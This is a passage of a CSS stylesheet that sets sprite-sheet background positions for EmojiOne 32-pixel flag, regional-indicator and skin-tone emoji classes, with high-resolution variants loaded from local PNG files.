.emojione-32-flags._1f1ea-1f1f8 {
    background-position: -264px -231px;
}
.emojione-32-flags._1f1ea-1f1f9 {
    background-position: 0px -264px;
}
.emojione-32-flags._1f1ea-1f1fa {
    background-position: -33px -264px;
}
.emojione-32-flags._1f1eb-1f1ee {
    background-position: -66px -264px;
}
.emojione-32-flags._1f1eb-1f1ef {
    background-position: -99px -264px;
}
.emojione-32-flags._1f1eb-1f1f0 {
    background-position: -132px -264px;
}
.emojione-32-flags._1f1eb-1f1f2 {
    background-position: -165px -264px;
}
.emojione-32-flags._1f1eb-1f1f4 {
    background-position: -198px -264px;
}
.emojione-32-flags._1f1eb-1f1f7 {
    background-position: -231px -264px;
}
.emojione-32-flags._1f1ec-1f1e6 {
    background-position: -264px -264px;
}
.emojione-32-flags._1f1ec-1f1e7 {
    background-position: -297px 0px;
}
.emojione-32-flags._1f1ec-1f1e9 {
    background-position: -297px -33px;
}
.emojione-32-flags._1f1ec-1f1ea {
    background-position: -297px -66px;
}
.emojione-32-flags._1f1ec-1f1eb {
    background-position: -297px -99px;
}
.emojione-32-flags._1f1ec-1f1ec {
    background-position: -297px -132px;
}
.emojione-32-flags._1f1ec-1f1ed {
    background-position: -297px -165px;
}
.emojione-32-flags._1f1ec-1f1ee {
    background-position: -297px -198px;
}
.emojione-32-flags._1f1ec-1f1f1 {
    background-position: -297px -231px;
}
.emojione-32-flags._1f1ec-1f1f2 {
    background-position: -297px -264px;
}
.emojione-32-flags._1f1ec-1f1f3 {
    background-position: 0px -297px;
}
.emojione-32-flags._1f1ec-1f1f5 {
    background-position: -33px -297px;
}
.emojione-32-flags._1f1ec-1f1f6 {
    background-position: -66px -297px;
}
.emojione-32-flags._1f1ec-1f1f7 {
    background-position: -99px -297px;
}
.emojione-32-flags._1f1ec-1f1f8 {
    background-position: -132px -297px;
}
.emojione-32-flags._1f1ec-1f1f9 {
    background-position: -165px -297px;
}
.emojione-32-flags._1f1ec-1f1fa {
    background-position: -198px -297px;
}
.emojione-32-flags._1f1ec-1f1fc {
    background-position: -231px -297px;
}
.emojione-32-flags._1f1ec-1f1fe {
    background-position: -264px -297px;
}
.emojione-32-flags._1f1ed-1f1f0 {
    background-position: -297px -297px;
}
.emojione-32-flags._1f1ed-1f1f2 {
    background-position: -330px 0px;
}
.emojione-32-flags._1f1ed-1f1f3 {
    background-position: -330px -33px;
}
.emojione-32-flags._1f1ed-1f1f7 {
    background-position: -330px -66px;
}
.emojione-32-flags._1f1ed-1f1f9 {
    background-position: -330px -99px;
}
.emojione-32-flags._1f1ed-1f1fa {
    background-position: -330px -132px;
}
.emojione-32-flags._1f1ee-1f1e8 {
    background-position: -330px -165px;
}
.emojione-32-flags._1f1ee-1f1e9 {
    background-position: -330px -198px;
}
.emojione-32-flags._1f1ee-1f1ea {
    background-position: -330px -231px;
}
.emojione-32-flags._1f1ee-1f1f1 {
    background-position: -330px -264px;
}
.emojione-32-flags._1f1ee-1f1f2 {
    background-position: -330px -297px;
}
.emojione-32-flags._1f1ee-1f1f3 {
    background-position: 0px -330px;
}
.emojione-32-flags._1f1ee-1f1f4 {
    background-position: -33px -330px;
}
.emojione-32-flags._1f1ee-1f1f6 {
    background-position: -66px -330px;
}
.emojione-32-flags._1f1ee-1f1f7 {
    background-position: -99px -330px;
}
.emojione-32-flags._1f1ee-1f1f8 {
    background-position: -132px -330px;
}
.emojione-32-flags._1f1ee-1f1f9 {
    background-position: -165px -330px;
}
.emojione-32-flags._1f1ef-1f1ea {
    background-position: -198px -330px;
}
.emojione-32-flags._1f1ef-1f1f2 {
    background-position: -231px -330px;
}
.emojione-32-flags._1f1ef-1f1f4 {
    background-position: -264px -330px;
}
.emojione-32-flags._1f1ef-1f1f5 {
    background-position: -297px -330px;
}
.emojione-32-flags._1f1f0-1f1ea {
    background-position: -330px -330px;
}
.emojione-32-flags._1f1f0-1f1ec {
    background-position: -363px 0px;
}
.emojione-32-flags._1f1f0-1f1ed {
    background-position: -363px -33px;
}
.emojione-32-flags._1f1f0-1f1ee {
    background-position: -363px -66px;
}
.emojione-32-flags._1f1f0-1f1f2 {
    background-position: -363px -99px;
}
.emojione-32-flags._1f1f0-1f1f3 {
    background-position: -363px -132px;
}
.emojione-32-flags._1f1f0-1f1f5 {
    background-position: -363px -165px;
}
.emojione-32-flags._1f1f0-1f1f7 {
    background-position: -363px -198px;
}
.emojione-32-flags._1f1f0-1f1fc {
    background-position: -363px -231px;
}
.emojione-32-flags._1f1f0-1f1fe {
    background-position: -363px -264px;
}
.emojione-32-flags._1f1f0-1f1ff {
    background-position: -363px -297px;
}
.emojione-32-flags._1f1f1-1f1e6 {
    background-position: -363px -330px;
}
.emojione-32-flags._1f1f1-1f1e7 {
    background-position: 0px -363px;
}
.emojione-32-flags._1f1f1-1f1e8 {
    background-position: 0px 0px;
}
.emojione-32-flags._1f1f1-1f1ee {
    background-position: -66px -363px;
}
.emojione-32-flags._1f1f1-1f1f0 {
    background-position: -99px -363px;
}
.emojione-32-flags._1f1f1-1f1f7 {
    background-position: -132px -363px;
}
.emojione-32-flags._1f1f1-1f1f8 {
    background-position: -165px -363px;
}
.emojione-32-flags._1f1f1-1f1f9 {
    background-position: -198px -363px;
}
.emojione-32-flags._1f1f1-1f1fa {
    background-position: -231px -363px;
}
.emojione-32-flags._1f1f1-1f1fb {
    background-position: -264px -363px;
}
.emojione-32-flags._1f1f1-1f1fe {
    background-position: -297px -363px;
}
.emojione-32-flags._1f1f2-1f1e6 {
    background-position: -330px -363px;
}
.emojione-32-flags._1f1f2-1f1e8 {
    background-position: -363px -363px;
}
.emojione-32-flags._1f1f2-1f1e9 {
    background-position: -396px 0px;
}
.emojione-32-flags._1f1f2-1f1ea {
    background-position: -396px -33px;
}
.emojione-32-flags._1f1f2-1f1eb {
    background-position: -396px -66px;
}
.emojione-32-flags._1f1f2-1f1ec {
    background-position: -396px -99px;
}
.emojione-32-flags._1f1f2-1f1ed {
    background-position: -396px -132px;
}
.emojione-32-flags._1f1f2-1f1f0 {
    background-position: -396px -165px;
}
.emojione-32-flags._1f1f2-1f1f1 {
    background-position: -396px -198px;
}
.emojione-32-flags._1f1f2-1f1f2 {
    background-position: -396px -231px;
}
.emojione-32-flags._1f1f2-1f1f3 {
    background-position: -396px -264px;
}
.emojione-32-flags._1f1f2-1f1f4 {
    background-position: -396px -297px;
}
.emojione-32-flags._1f1f2-1f1f5 {
    background-position: -396px -330px;
}
.emojione-32-flags._1f1f2-1f1f6 {
    background-position: -396px -363px;
}
.emojione-32-flags._1f1f2-1f1f7 {
    background-position: 0px -396px;
}
.emojione-32-flags._1f1f2-1f1f8 {
    background-position: -33px -396px;
}
.emojione-32-flags._1f1f2-1f1f9 {
    background-position: -66px -396px;
}
.emojione-32-flags._1f1f2-1f1fa {
    background-position: -99px -396px;
}
.emojione-32-flags._1f1f2-1f1fb {
    background-position: -132px -396px;
}
.emojione-32-flags._1f1f2-1f1fc {
    background-position: -165px -396px;
}
.emojione-32-flags._1f1f2-1f1fd {
    background-position: -198px -396px;
}
.emojione-32-flags._1f1f2-1f1fe {
    background-position: -231px -396px;
}
.emojione-32-flags._1f1f2-1f1ff {
    background-position: -264px -396px;
}
.emojione-32-flags._1f1f3-1f1e6 {
    background-position: -297px -396px;
}
.emojione-32-flags._1f1f3-1f1e8 {
    background-position: -330px -396px;
}
.emojione-32-flags._1f1f3-1f1ea {
    background-position: -363px -396px;
}
.emojione-32-flags._1f1f3-1f1eb {
    background-position: -396px -396px;
}
.emojione-32-flags._1f1f3-1f1ec {
    background-position: -429px 0px;
}
.emojione-32-flags._1f1f3-1f1ee {
    background-position: -429px -33px;
}
.emojione-32-flags._1f1f3-1f1f1 {
    background-position: -429px -66px;
}
.emojione-32-flags._1f1f3-1f1f4 {
    background-position: -429px -99px;
}
.emojione-32-flags._1f1f3-1f1f5 {
    background-position: -429px -132px;
}
.emojione-32-flags._1f1f3-1f1f7 {
    background-position: -429px -165px;
}
.emojione-32-flags._1f1f3-1f1fa {
    background-position: -429px -198px;
}
.emojione-32-flags._1f1f3-1f1ff {
    background-position: -429px -231px;
}
.emojione-32-flags._1f1f4-1f1f2 {
    background-position: -429px -264px;
}
.emojione-32-flags._1f1f5-1f1e6 {
    background-position: -429px -297px;
}
.emojione-32-flags._1f1f5-1f1ea {
    background-position: -429px -330px;
}
.emojione-32-flags._1f1f5-1f1eb {
    background-position: -429px -363px;
}
.emojione-32-flags._1f1f5-1f1ec {
    background-position: -429px -396px;
}
.emojione-32-flags._1f1f5-1f1ed {
    background-position: 0px -429px;
}
.emojione-32-flags._1f1f5-1f1f0 {
    background-position: -33px -429px;
}
.emojione-32-flags._1f1f5-1f1f1 {
    background-position: -66px -429px;
}
.emojione-32-flags._1f1f5-1f1f2 {
    background-position: -99px -429px;
}
.emojione-32-flags._1f1f5-1f1f3 {
    background-position: -132px -429px;
}
.emojione-32-flags._1f1f5-1f1f7 {
    background-position: -165px -429px;
}
.emojione-32-flags._1f1f5-1f1f8 {
    background-position: -198px -429px;
}
.emojione-32-flags._1f1f5-1f1f9 {
    background-position: -231px -429px;
}
.emojione-32-flags._1f1f5-1f1fc {
    background-position: -264px -429px;
}
.emojione-32-flags._1f1f5-1f1fe {
    background-position: -297px -429px;
}
.emojione-32-flags._1f1f6-1f1e6 {
    background-position: -330px -429px;
}
.emojione-32-flags._1f1f7-1f1ea {
    background-position: -363px -429px;
}
.emojione-32-flags._1f1f7-1f1f4 {
    background-position: -396px -429px;
}
.emojione-32-flags._1f1f7-1f1f8 {
    background-position: -429px -429px;
}
.emojione-32-flags._1f1f7-1f1fa {
    background-position: -462px 0px;
}
.emojione-32-flags._1f1f7-1f1fc {
    background-position: -462px -33px;
}
.emojione-32-flags._1f1f8-1f1e6 {
    background-position: -462px -66px;
}
.emojione-32-flags._1f1f8-1f1e7 {
    background-position: -462px -99px;
}
.emojione-32-flags._1f1f8-1f1e8 {
    background-position: -462px -132px;
}
.emojione-32-flags._1f1f8-1f1e9 {
    background-position: -462px -165px;
}
.emojione-32-flags._1f1f8-1f1ea {
    background-position: -462px -198px;
}
.emojione-32-flags._1f1f8-1f1ec {
    background-position: -462px -231px;
}
.emojione-32-flags._1f1f8-1f1ed {
    background-position: -462px -264px;
}
.emojione-32-flags._1f1f8-1f1ee {
    background-position: -462px -297px;
}
.emojione-32-flags._1f1f8-1f1ef {
    background-position: -462px -330px;
}
.emojione-32-flags._1f1f8-1f1f0 {
    background-position: -462px -363px;
}
.emojione-32-flags._1f1f8-1f1f1 {
    background-position: -462px -396px;
}
.emojione-32-flags._1f1f8-1f1f2 {
    background-position: -462px -429px;
}
.emojione-32-flags._1f1f8-1f1f3 {
    background-position: 0px -462px;
}
.emojione-32-flags._1f1f8-1f1f4 {
    background-position: -33px -462px;
}
.emojione-32-flags._1f1f8-1f1f7 {
    background-position: -66px -462px;
}
.emojione-32-flags._1f1f8-1f1f8 {
    background-position: -99px -462px;
}
.emojione-32-flags._1f1f8-1f1f9 {
    background-position: -132px -462px;
}
.emojione-32-flags._1f1f8-1f1fb {
    background-position: -165px -462px;
}
.emojione-32-flags._1f1f8-1f1fd {
    background-position: -198px -462px;
}
.emojione-32-flags._1f1f8-1f1fe {
    background-position: -231px -462px;
}
.emojione-32-flags._1f1f8-1f1ff {
    background-position: -264px -462px;
}
.emojione-32-flags._1f1f9-1f1e6 {
    background-position: -297px -462px;
}
.emojione-32-flags._1f1f9-1f1e8 {
    background-position: -330px -462px;
}
.emojione-32-flags._1f1f9-1f1e9 {
    background-position: -363px -462px;
}
.emojione-32-flags._1f1f9-1f1eb {
    background-position: -396px -462px;
}
.emojione-32-flags._1f1f9-1f1ec {
    background-position: -429px -462px;
}
.emojione-32-flags._1f1f9-1f1ed {
    background-position: -462px -462px;
}
.emojione-32-flags._1f1f9-1f1ef {
    background-position: -495px 0px;
}
.emojione-32-flags._1f1f9-1f1f0 {
    background-position: -495px -33px;
}
.emojione-32-flags._1f1f9-1f1f1 {
    background-position: -495px -66px;
}
.emojione-32-flags._1f1f9-1f1f2 {
    background-position: -495px -99px;
}
.emojione-32-flags._1f1f9-1f1f3 {
    background-position: -495px -132px;
}
.emojione-32-flags._1f1f9-1f1f4 {
    background-position: -495px -165px;
}
.emojione-32-flags._1f1f9-1f1f7 {
    background-position: -495px -198px;
}
.emojione-32-flags._1f1f9-1f1f9 {
    background-position: -495px -231px;
}
.emojione-32-flags._1f1f9-1f1fb {
    background-position: -495px -264px;
}
.emojione-32-flags._1f1f9-1f1fc {
    background-position: -495px -297px;
}
.emojione-32-flags._1f1f9-1f1ff {
    background-position: -495px -330px;
}
.emojione-32-flags._1f1fa-1f1e6 {
    background-position: -495px -363px;
}
.emojione-32-flags._1f1fa-1f1ec {
    background-position: -495px -396px;
}
.emojione-32-flags._1f1fa-1f1f2 {
    background-position: -495px -429px;
}
.emojione-32-flags._1f1fa-1f1f3 {
    background-position: -495px -462px;
}
.emojione-32-flags._1f1fa-1f1f8 {
    background-position: 0px -495px;
}
.emojione-32-flags._1f1fa-1f1fe {
    background-position: -33px -495px;
}
.emojione-32-flags._1f1fa-1f1ff {
    background-position: -66px -495px;
}
.emojione-32-flags._1f1fb-1f1e6 {
    background-position: -99px -495px;
}
.emojione-32-flags._1f1fb-1f1e8 {
    background-position: -132px -495px;
}
.emojione-32-flags._1f1fb-1f1ea {
    background-position: -165px -495px;
}
.emojione-32-flags._1f1fb-1f1ec {
    background-position: -198px -495px;
}
.emojione-32-flags._1f1fb-1f1ee {
    background-position: -231px -495px;
}
.emojione-32-flags._1f1fb-1f1f3 {
    background-position: -264px -495px;
}
.emojione-32-flags._1f1fb-1f1fa {
    background-position: -297px -495px;
}
.emojione-32-flags._1f1fc-1f1eb {
    background-position: -330px -495px;
}
.emojione-32-flags._1f1fc-1f1f8 {
    background-position: -363px -495px;
}
.emojione-32-flags._1f1fd-1f1f0 {
    background-position: -396px -495px;
}
.emojione-32-flags._1f1fe-1f1ea {
    background-position: -429px -495px;
}
.emojione-32-flags._1f1fe-1f1f9 {
    background-position: -462px -495px;
}
.emojione-32-flags._1f1ff-1f1e6 {
    background-position: -495px -495px;
}
.emojione-32-flags._1f1ff-1f1f2 {
    background-position: -528px 0px;
}
.emojione-32-flags._1f1ff-1f1fc {
    background-position: -528px -33px;
}
.emojione-32-flags._1f38c {
    background-position: -528px -66px;
}
.emojione-32-flags._1f3c1 {
    background-position: -528px -99px;
}
.emojione-32-flags._1f3f3-1f308 {
    background-position: -528px -132px;
}
.emojione-32-flags._1f3f3 {
    background-position: -528px -165px;
}
.emojione-32-flags._1f3f4-e0067-e0062-e0065-e006e-e0067-e007f {
    background-position: -528px -198px;
}
.emojione-32-flags._1f3f4-e0067-e0062-e0073-e0063-e0074-e007f {
    background-position: -528px -231px;
}
.emojione-32-flags._1f3f4-e0067-e0062-e0077-e006c-e0073-e007f {
    background-position: -528px -264px;
}
.emojione-32-flags._1f3f4 {
    background-position: -528px -297px;
}
.emojione-32-flags._1f6a9 {
    background-position: -528px -330px;
}

.emojione-32-regional {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-regional.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-regional {
        background-image: url(emojione-sprite-32-regional@2x.png);
        background-size: 197px 164px;
    }
}


.emojione-32-regional._1f1e6 {
    background-position: -33px 0px;
}
.emojione-32-regional._1f1e7 {
    background-position: -33px -99px;
}
.emojione-32-regional._1f1e8 {
    background-position: 0px -33px;
}
.emojione-32-regional._1f1e9 {
    background-position: -33px -33px;
}
.emojione-32-regional._1f1ea {
    background-position: -66px 0px;
}
.emojione-32-regional._1f1eb {
    background-position: -66px -33px;
}
.emojione-32-regional._1f1ec {
    background-position: 0px -66px;
}
.emojione-32-regional._1f1ed {
    background-position: -33px -66px;
}
.emojione-32-regional._1f1ee {
    background-position: -66px -66px;
}
.emojione-32-regional._1f1ef {
    background-position: -99px 0px;
}
.emojione-32-regional._1f1f0 {
    background-position: -99px -33px;
}
.emojione-32-regional._1f1f1 {
    background-position: -99px -66px;
}
.emojione-32-regional._1f1f2 {
    background-position: 0px -99px;
}
.emojione-32-regional._1f1f3 {
    background-position: 0px 0px;
}
.emojione-32-regional._1f1f4 {
    background-position: -66px -99px;
}
.emojione-32-regional._1f1f5 {
    background-position: -99px -99px;
}
.emojione-32-regional._1f1f6 {
    background-position: -132px 0px;
}
.emojione-32-regional._1f1f7 {
    background-position: -132px -33px;
}
.emojione-32-regional._1f1f8 {
    background-position: -132px -66px;
}
.emojione-32-regional._1f1f9 {
    background-position: -132px -99px;
}
.emojione-32-regional._1f1fa {
    background-position: 0px -132px;
}
.emojione-32-regional._1f1fb {
    background-position: -33px -132px;
}
.emojione-32-regional._1f1fc {
    background-position: -66px -132px;
}
.emojione-32-regional._1f1fd {
    background-position: -99px -132px;
}
.emojione-32-regional._1f1fe {
    background-position: -132px -132px;
}
.emojione-32-regional._1f1ff {
    background-position: -165px 0px;
}

.emojione-32-diversity {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-diversity.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-diversity {
        background-image: url(emojione-sprite-32-diversity@2x.png);
        background-size: 1088px 1088px;
    }
}


.emojione-32-diversity._1f385-1f3fb {
    background-position: -33px 0px;
}
.emojione-32-diversity._1f385-1f3fc {
    background-position: -825px -99px;
}
.emojione-32-diversity._1f385-1f3fd {
    background-position: 0px -33px;
}
.emojione-32-diversity._1f385-1f3fe {
    background-position: -33px -33px;
}
.emojione-32-diversity._1f385-1f3ff {
    background-position: -66px 0px;
}
.emojione-32-diversity._1f3c2-1f3fb {
    background-position: -66px -33px;
}
.emojione-32-diversity._1f3c2-1f3fc {
    background-position: 0px -66px;
}
.emojione-32-diversity._1f3c2-1f3fd {
    background-position: -33px -66px;
}
.emojione-32-diversity._1f3c2-1f3fe {
    background-position: -66px -66px;
}
.emojione-32-diversity._1f3c2-1f3ff {
    background-position: -99px 0px;
}
.emojione-32-diversity._1f3c3-1f3fb-2640 {
    background-position: -99px -33px;
}
.emojione-32-diversity._1f3c3-1f3fb-2642 {
    background-position: -99px -66px;
}
.emojione-32-diversity._1f3c3-1f3fb {
    background-position: 0px -99px;
}
.emojione-32-diversity._1f3c3-1f3fc-2640 {
    background-position: -33px -99px;
}
.emojione-32-diversity._1f3c3-1f3fc-2642 {
    background-position: -66px -99px;
}
.emojione-32-diversity._1f3c3-1f3fc {
    background-position: -99px -99px;
}
.emojione-32-diversity._1f3c3-1f3fd-2640 {
    background-position: -132px 0px;
}
.emojione-32-diversity._1f3c3-1f3fd-2642 {
    background-position: -132px -33px;
}
.emojione-32-diversity._1f3c3-1f3fd {
    background-position: -132px -66px;
}
.emojione-32-diversity._1f3c3-1f3fe-2640 {
    background-position: -132px -99px;
}
.emojione-32-diversity._1f3c3-1f3fe-2642 {
    background-position: 0px -132px;
}
.emojione-32-diversity._1f3c3-1f3fe {
    background-position: -33px -132px;
}
.emojione-32-diversity._1f3c3-1f3ff-2640 {
    background-position: -66px -132px;
}
.emojione-32-diversity._1f3c3-1f3ff-2642 {
    background-position: -99px -132px;
}
.emojione-32-diversity._1f3c3-1f3ff {
    background-position: -132px -132px;
}
.emojione-32-diversity._1f3c4-1f3fb-2640 {
    background-position: -165px 0px;
}
.emojione-32-diversity._1f3c4-1f3fb-2642 {
    background-position: -165px -33px;
}
.emojione-32-diversity._1f3c4-1f3fb {
    background-position: -165px -66px;
}
.emojione-32-diversity._1f3c4-1f3fc-2640 {
    background-position: -165px -99px;
}
.emojione-32-diversity._1f3c4-1f3fc-2642 {
    background-position: -165px -132px;
}
.emojione-32-diversity._1f3c4-1f3fc {
    background-position: 0px -165px;
}
.emojione-32-diversity._1f3c4-1f3fd-2640 {
    background-position: -33px -165px;
}
.emojione-32-diversity._1f3c4-1f3fd-2642 {
    background-position: -66px -165px;
}
.emojione-32-diversity._1f3c4-1f3fd {
    background-position: -99px -165px;
}
.emojione-32-diversity._1f3c4-1f3fe-2640 {
    background-position: -132px -165px;
}
.emojione-32-diversity._1f3c4-1f3fe-2642 {
    background-position: -165px -165px;
}
.emojione-32-diversity._1f3c4-1f3fe {
    background-position: -198px 0px;
}
.emojione-32-diversity._1f3c4-1f3ff-2640 {
    background-position: -198px -33px;
}
.emojione-32-diversity._1f3c4-1f3ff-2642 {
    background-position: -198px -66px;
}
.emojione-32-diversity._1f3c4-1f3ff {
    background-position: -198px -99px;
}
.emojione-32-diversity._1f3c7-1f3fb {
    background-position: -198px -132px;
}
.emojione-32-diversity._1f3c7-1f3fc {
    background-position: -198px -165px;
}
.emojione-32-diversity._1f3c7-1f3fd {
    background-position: 0px -198px;
}
.emojione-32-diversity._1f3c7-1f3fe {
    background-position: -33px -198px;
}
.emojione-32-diversity._1f3c7-1f3ff {
    background-position: -66px -198px;
}
.emojione-32-diversity._1f3ca-1f3fb-2640 {
    background-position: -99px -198px;
}
.emojione-32-diversity._1f3ca-1f3fb-2642 {
    background-position: -132px -198px;
}
.emojione-32-diversity._1f3ca-1f3fb {
    background-position: -165px -198px;
}
.emojione-32-diversity._1f3ca-1f3fc-2640 {
    background-position: -198px -198px;
}
.emojione-32-diversity._1f3ca-1f3fc-2642 {
    background-position: -231px 0px;
}
.emojione-32-diversity._1f3ca-1f3fc {
    background-position: -231px -33px;
}
.emojione-32-diversity._1f3ca-1f3fd-2640 {
    background-position: -231px -66px;
}
.emojione-32-diversity._1f3ca-1f3fd-2642 {
    background-position: -231px -99px;
}
.emojione-32-diversity._1f3ca-1f3fd {
    background-position: -231px -132px;
}
.emojione-32-diversity._1f3ca-1f3fe-2640 {
    background-position: -231px -165px;
}
.emojione-32-diversity._1f3ca-1f3fe-2642 {
    background-position: -231px -198px;
}
.emojione-32-diversity._1f3ca-1f3fe {
    background-position: 0px -231px;
}
.emojione-32-diversity._1f3ca-1f3ff-2640 {
    background-position: -33px -231px;
}
.emojione-32-diversity._1f3ca-1f3ff-2642 {
    background-position: -66px -231px;
}
.emojione-32-diversity._1f3ca-1f3ff {
    background-position: -99px -231px;
}
.emojione-32-diversity._1f3cb-1f3fb-2640 {
    background-position: -132px -231px;
}
.emojione-32-diversity._1f3cb-1f3fb-2642 {
    background-position: -165px -231px;
}
.emojione-32-diversity._1f3cb-1f3fb {
    background-position: -198px -231px;
}
.emojione-32-diversity._1f3cb-1f3fc-2640 {
    background-position: -231px -231px;
}
.emojione-32-diversity._1f3cb-1f3fc-2642 {
    background-position: -264px 0px;
}
.emojione-32-diversity._1f3cb-1f3fc {
    background-position: -264px -33px;
}
.emojione-32-diversity._1f3cb-1f3fd-2640 {
    background-position: -264px -66px;
}
.emojione-32-diversity._1f3cb-1f3fd-2642 {
    background-position: -264px -99px;
}
.emojione-32-diversity._1f3cb-1f3fd {
    background-position: -264px -132px;
}
.emojione-32-diversity._1f3cb-1f3fe-2640 {
    background-position: -264px -165px;
}
.emojione-32-diversity._1f3cb-1f3fe-2642 {
    background-position: -264px -198px;
}
.emojione-32-diversity._1f3cb-1f3fe {
    background-position: -264px -231px;
}
.emojione-32-diversity._1f3cb-1f3ff-2640 {
    background-position: 0px -264px;
}
.emojione-32-diversity._1f3cb-1f3ff-2642 {
    background-position: -33px -264px;
}
.emojione-32-diversity._1f3cb-1f3ff {
    background-position: -66px -264px;
}
.emojione-32-diversity._1f3cc-1f3fb-2640 {
    background-position: -99px -264px;
}
.emojione-32-diversity._1f3cc-1f3fb-2642 {
    background-position: -132px -264px;
}
.emojione-32-diversity._1f3cc-1f3fb {
    background-position: -165px -264px;
}
.emojione-32-diversity._1f3cc-1f3fc-2640 {
    background-position: -198px -264px;
}
.emojione-32-diversity._1f3cc-1f3fc-2642 {
    background-position: -231px -264px;
}
.emojione-32-diversity._1f3cc-1f3fc {
    background-position: -264px -264px;
}
.emojione-32-diversity._1f3cc-1f3fd-2640 {
    background-position: -297px 0px;
}
.emojione-32-diversity._1f3cc-1f3fd-2642 {
    background-position: -297px -33px;
}
.emojione-32-diversity._1f3cc-1f3fd {
    background-position: -297px -66px;
}
.emojione-32-diversity._1f3cc-1f3fe-2640 {
    background-position: -297px -99px;
}
.emojione-32-diversity._1f3cc-1f3fe-2642 {
    background-position: -297px -132px;
}
.emojione-32-diversity._1f3cc-1f3fe {
    background-position: -297px -165px;
}
.emojione-32-diversity._1f3cc-1f3ff-2640 {
    background-position: -297px -198px;
}
.emojione-32-diversity._1f3cc-1f3ff-2642 {
    background-position: -297px -231px;
}
.emojione-32-diversity._1f3cc-1f3ff {
    background-position: -297px -264px;
}
.emojione-32-diversity._1f3fb {
    background-position: 0px -297px;
}
.emojione-32-diversity._1f3fc {
    background-position: -33px -297px;
}
.emojione-32-diversity._1f3fd {
    background-position: -66px -297px;
}
.emojione-32-diversity._1f3fe {
    background-position: -99px -297px;
}
.emojione-32-diversity._1f3ff {
    background-position: -132px -297px;
}
.emojione-32-diversity._1f442-1f3fb {
    background-position: -165px -297px;
}
.emojione-32-diversity._1f442-1f3fc {
    background-position: -198px -297px;
}
.emojione-32-diversity._1f442-1f3fd {
    background-position: -231px -297px;
}
.emojione-32-diversity._1f442-1f3fe {
    background-position: -264px -297px;
}
.emojione-32-diversity._1f442-1f3ff {
    background-position: -297px -297px;
}
.emojione-32-diversity._1f443-1f3fb {
    background-position: -330px 0px;
}
.emojione-32-diversity._1f443-1f3fc {
    background-position: -330px -33px;
}
.emojione-32-diversity._1f443-1f3fd {
    background-position: -330px -66px;
}
.emojione-32-diversity._1f443-1f3fe {
    background-position: -330px -99px;
}
.emojione-32-diversity._1f443-1f3ff {
    background-position: -330px -132px;
}
.emojione-32-diversity._1f446-1f3fb {
    background-position: -330px -165px;
}
.emojione-32-diversity._1f446-1f3fc {
    background-position: -330px -198px;
}
.emojione-32-diversity._1f446-1f3fd {
    background-position: -330px -231px;
}
.emojione-32-diversity._1f446-1f3fe {
    background-position: -330px -264px;
}
.emojione-32-diversity._1f446-1f3ff {
    background-position: -330px -297px;
}
.emojione-32-diversity._1f447-1f3fb {
    background-position: 0px -330px;
}
.emojione-32-diversity._1f447-1f3fc {
    background-position: -33px -330px;
}
.emojione-32-diversity._1f447-1f3fd {
    background-position: -66px -330px;
}
.emojione-32-diversity._1f447-1f3fe {
    background-position: -99px -330px;
}
.emojione-32-diversity._1f447-1f3ff {
    background-position: -132px -330px;
}
.emojione-32-diversity._1f448-1f3fb {
    background-position: -165px -330px;
}
.emojione-32-diversity._1f448-1f3fc {
    background-position: -198px -330px;
}
.emojione-32-diversity._1f448-1f3fd {
    background-position: -231px -330px;
}
.emojione-32-diversity._1f448-1f3fe {
    background-position: -264px -330px;
}
.emojione-32-diversity._1f448-1f3ff {
    background-position: -297px -330px;
}
.emojione-32-diversity._1f449-1f3fb {
    background-position: -330px -330px;
}
.emojione-32-diversity._1f449-1f3fc {
    background-position: -363px 0px;
}
.emojione-32-diversity._1f449-1f3fd {
    background-position: -363px -33px;
}
.emojione-32-diversity._1f449-1f3fe {
    background-position: -363px -66px;
}
.emojione-32-diversity._1f449-1f3ff {
    background-position: -363px -99px;
}
.emojione-32-diversity._1f44a-1f3fb {
    background-position: -363px -132px;
}
.emojione-32-diversity._1f44a-1f3fc {
    background-position: -363px -165px;
}
.emojione-32-diversity._1f44a-1f3fd {
    background-position: -363px -198px;
}
.emojione-32-diversity._1f44a-1f3fe {
    background-position: -363px -231px;
}
.emojione-32-diversity._1f44a-1f3ff {
    background-position: -363px -264px;
}
.emojione-32-diversity._1f44b-1f3fb {
    background-position: -363px -297px;
}
.emojione-32-diversity._1f44b-1f3fc {
    background-position: -363px -330px;
}
.emojione-32-diversity._1f44b-1f3fd {
    background-position: 0px -363px;
}
.emojione-32-diversity._1f44b-1f3fe {
    background-position: -33px -363px;
}
.emojione-32-diversity._1f44b-1f3ff {
    background-position: -66px -363px;
}
.emojione-32-diversity._1f44c-1f3fb {
    background-position: -99px -363px;
}
.emojione-32-diversity._1f44c-1f3fc {
    background-position: -132px -363px;
}
.emojione-32-diversity._1f44c-1f3fd {
    background-position: -165px -363px;
}
.emojione-32-diversity._1f44c-1f3fe {
    background-position: -198px -363px;
}
.emojione-32-diversity._1f44c-1f3ff {
    background-position: -231px -363px;
}
.emojione-32-diversity._1f44d-1f3fb {
    background-position: -264px -363px;
}
.emojione-32-diversity._1f44d-1f3fc {
    background-position: -297px -363px;
}
.emojione-32-diversity._1f44d-1f3fd {
    background-position: -330px -363px;
}
.emojione-32-diversity._1f44d-1f3fe {
    background-position: -363px -363px;
}
.emojione-32-diversity._1f44d-1f3ff {
    background-position: -396px 0px;
}
.emojione-32-diversity._1f44e-1f3fb {
    background-position: -396px -33px;
}
.emojione-32-diversity._1f44e-1f3fc {
    background-position: -396px -66px;
}
.emojione-32-diversity._1f44e-1f3fd {
    background-position: -396px -99px;
}
.emojione-32-diversity._1f44e-1f3fe {
    background-position: -396px -132px;
}
.emojione-32-diversity._1f44e-1f3ff {
    background-position: -396px -165px;
}
.emojione-32-diversity._1f44f-1f3fb {
    background-position: -396px -198px;
}
.emojione-32-diversity._1f44f-1f3fc {
    background-position: -396px -231px;
}
.emojione-32-diversity._1f44f-1f3fd {
